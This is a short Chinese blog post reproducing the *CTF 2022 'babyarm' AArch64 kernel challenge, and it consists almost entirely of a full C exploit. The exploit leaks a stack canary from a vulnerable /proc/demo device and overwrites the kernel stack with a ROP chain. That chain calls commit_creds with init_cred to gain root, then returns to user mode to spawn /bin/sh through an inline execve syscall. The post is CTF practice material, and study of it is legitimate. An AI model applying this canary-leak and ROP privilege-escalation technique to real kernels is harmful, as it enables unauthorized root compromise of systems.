*CTF 2022 babyarm 复现(AArch64 Kernel)

好久不搞CTF了,最近一直在做IoT实战,今天抽空复现了一下很久之前的*CTF里的一道AArch64架构的内核题,先贴一下exp,继续咕咕咕了......
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
int fd;
size_t buf[0x500];
size_t kernel_base = 0xffff800008000000, canary;
size_t init_cred = 0xffff800009d2fcc0;
size_t commit_creds = 0xffff8000080a2258;
size_t ret_to_user = 0xffff800008011fb4;
void get_shell()
{
asm(
"mov x0, sp ;"
"mov x2, xzr ;"
"str x2, [sp, #-8]! ;"
"str x0, [sp, #-8]! ;"
"mov x1, sp ;"
"mov x8, #221 ;"
"svc 0 ;"
);
}
int main()
{
fd = open("/proc/demo", O_RDWR);
read(fd, buf, 0x10*8);
canary = buf[12];
memcpy((char *)buf, "/bin/sh\0", 8);
buf[16] = canary;
buf[18] = kernel_base + 0x26d3c;
buf[22] = commit_creds + 4;
buf[28] = init_cred;
buf[32] = kernel_base + 0x17b74;
buf[38] = ret_to_user + 40;
buf[90] = (size_t)buf; // x23 user_sp
buf[91] = (size_t)get_shell; // x21
buf[92] = 0x80001000; // x22
write(fd, buf, 0x300);
return 0;
}